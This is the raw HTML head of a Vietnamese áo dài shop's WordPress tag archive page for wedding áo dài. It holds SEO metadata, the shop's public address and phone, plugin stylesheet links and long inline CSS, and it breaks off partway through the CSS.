

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aodaipham.com/tag/mua-ao-dai-cuoi/
body_size: 42496
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>mua áo dài cưới Archives - Áo dài Phạm</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aodaipham.com/tag/mua-ao-dai-cuoi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="mua áo dài cưới Archives - Áo dài Phạm" />
<meta property="og:url" content="https://aodaipham.com/tag/mua-ao-dai-cuoi/" />
<meta property="og:site_name" content="Áo dài Phạm" />
<meta property="article:publisher" content="https://facebook.com/aodaibinhduong" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="mua áo dài cưới Archives - Áo dài Phạm" />
<meta name="twitter:site" content="@aodaibinhduong" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aodaipham.com/#place","geo":{"@type":"GeoCoordinates","latitude":"11.0017319","longitude":"106.3619418"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=11.0017319,106.3619418","address":{"@type":"PostalAddress","streetAddress":"62 \u0110\u01b0\u1eddng s\u1ed1 8","addressLocality":"KDC Hi\u1ec7p Th\u00e0nh III","addressRegion":"Th\u1ee7 D\u1ea7u M\u1ed9t","addressCountry":"B\u00ecnh D\u01b0\u01a1ng"}},{"@type":"Organization","@id":"https://aodaipham.com/#organization","name":"\u00c1o d\u00e0i Ph\u1ea1m","url":"https://aodaipham.com","sameAs":["https://facebook.com/aodaibinhduong","https://twitter.com/aodaibinhduong"],"address":{"@type":"PostalAddress","streetAddress":"62 \u0110\u01b0\u1eddng s\u1ed1 8","addressLocality":"KDC Hi\u1ec7p Th\u00e0nh III","addressRegion":"Th\u1ee7 D\u1ea7u M\u1ed9t","addressCountry":"B\u00ecnh D\u01b0\u01a1ng"},"logo":{"@type":"ImageObject","@id":"https://aodaipham.com/#logo","url":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png","contentUrl":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png","caption":"\u00c1o d\u00e0i Ph\u1ea1m","inLanguage":"en-US","width":"200","height":"200"},"contactPoint":[{"@type":"ContactPoint","telephone":"0904661561","contactType":"customer support"}],"location":{"@id":"https://aodaipham.com/#place"}},{"@type":"WebSite","@id":"https://aodaipham.com/#website","url":"https://aodaipham.com","name":"\u00c1o d\u00e0i Ph\u1ea1m","publisher":{"@id":"https://aodaipham.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://aodaipham.com/tag/mua-ao-dai-cuoi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://aodaipham.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://aodaipham.com/tag/mua-ao-dai-cuoi/","name":"mua \u00e1o d\u00e0i c\u01b0\u1edbi"}}]},{"@type":"CollectionPage","@id":"https://aodaipham.com/tag/mua-ao-dai-cuoi/#webpage","url":"https://aodaipham.com/tag/mua-ao-dai-cuoi/","name":"mua \u00e1o d\u00e0i c\u01b0\u1edbi Archives - \u00c1o d\u00e0i Ph\u1ea1m","isPartOf":{"@id":"https://aodaipham.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://aodaipham.com/tag/mua-ao-dai-cuoi/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Feed" href="https://aodaipham.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Comments Feed" href="https://aodaipham.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; mua áo dài cưới Tag Feed" href="https://aodaipham.com/tag/mua-ao-dai-cuoi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aodaipham.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aodaipham.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://aodaipham.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762960574' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='sfufutura-css' href='https://aodaipham.com/wp-content/themes/fana/css/sfufutura.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivymode-css' href='https://aodaipham.com/wp-content/themes/fana/css/ivymode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='whisper-css' href='https://aodaipham.com/wp-content/themes/fana/css/whisper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aodaipham.com/wp-content/themes/fana/css/bootstrap.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6{--e-global-color-primary:#2F4799;--e-global-color-secondary:#CA6D6F;--e-global-color-text:#121216;--e-global-color-accent:#DDDDDD;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1356px;}.e-con{--container-max-width:1356px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-bfde0a7:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-939 .elementor-element.elementor-element-bfde0a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 81px 13px 81px;}.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-ad35f8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-ad35f8c{font-size:13px;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-939 .elementor-element.elementor-element-31dbde0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-31dbde0{text-align:center;font-size:13px;text-transform:uppercase;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-3b8966a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-7502bf9 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-939 .elementor-element.elementor-element-7502bf9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-c6c12d4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-939 .elementor-element.elementor-element-c6c12d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 81px 0px 81px;}.elementor-939 .elementor-element.elementor-element-993930a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .elementor-item{padding:31px 0px 30px 0px;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .dropdown-menu .elementor-item{padding:0;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item, 
                    .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu {margin-left:0;left:0;}.rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item,
                    .rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu{margin-right:0;right:0;}.elementor-939 .elementor-element.elementor-element-ae2d5f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-939 .elementor-element.elementor-element-d9fc832.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d9fc832{text-align:center;}.elementor-939 .elementor-element.elementor-element-2bf4078.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-2bf4078 > div.elementor-element-populated{padding:9px 0px 0px 0px !important;}.elementor-939 .elementor-element.elementor-element-2489f26.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > i,
